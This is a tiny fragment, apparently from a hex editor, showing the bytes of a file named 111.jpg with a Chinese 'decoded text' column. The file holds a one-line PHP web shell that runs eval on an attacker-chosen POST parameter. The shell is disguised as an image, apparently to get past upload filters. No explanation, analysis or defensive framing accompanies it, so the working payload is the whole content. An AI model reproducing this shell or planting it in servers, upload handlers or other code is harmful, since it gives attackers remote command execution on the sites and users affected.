 111.jpg
111.jpg
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 已解码的文本
00000000 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 50 4F < ? p h p @ e v a l ( $ _ P O
00000010 53 54 5B 27 66 6C 69 74 61 72 5F 67 78 27 5D 29 S T [ ' f l i t a r _ g x ' ] )
00000020 3B 3F 3E 0D 0A + ; ? > . . +